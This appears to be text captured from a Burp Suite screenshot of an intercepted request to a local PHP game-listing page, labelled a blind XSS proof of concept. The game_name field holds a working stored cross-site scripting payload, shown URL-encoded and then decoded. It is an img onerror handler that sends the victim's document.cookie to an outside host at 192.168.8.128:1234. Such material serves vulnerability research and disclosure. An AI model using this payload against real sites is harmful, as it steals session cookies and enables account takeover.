 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /iau/addingGames.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 247
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/iau/addingGames.php
12 Cookie: PHPSESSID=6dr41bfqfer9kdogs75u24upme
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 game_name=%3Cimg+src%3Dx+onerror%3Dthis.src%3D%27http%3A%2F%2F192.168.8.128%3A1234%2F%3F%27%2Bdocument.cookie%3B%3E+Valorant&game_des=Blind+POC&
game_cat=Real-time+strategy+%28RTS%29&other_game_cat=&game_plat=test&game_website=http%3A%2F%2Ftest.com
Inspector
Selection 114
Selected text
%3Cimg+src%3Dx+onerror%3Dthi
s.src%3D%27http%3A%2F%2F192.
168.8.128%3A1234%2F%3F%27%2B
document.cookie%3B%3E+Valora
nt
Decoded from: URL encoding
<img src=x onerror=this.src=
'http://192.168.8.128:1234/?
'+document.cookie;> Valorant
Decoded from: URL encoding
<img src=x onerror=this.src=
'http://192.168.8.128:1234/?
' document.cookie;> Valorant
Cancel Apply changes
Blind XSS Payload.